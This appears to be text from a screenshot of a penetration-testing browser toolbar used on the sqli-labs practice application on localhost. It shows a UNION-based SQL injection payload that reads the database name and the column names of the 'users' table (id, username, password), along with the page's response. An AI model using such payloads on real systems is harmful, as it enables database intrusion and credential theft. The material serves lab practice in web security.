 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,database(),group_concat('</br>',column_name) from information_schema.columns where
table_schema=database()  and table_name='users' --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:
id,
username,
password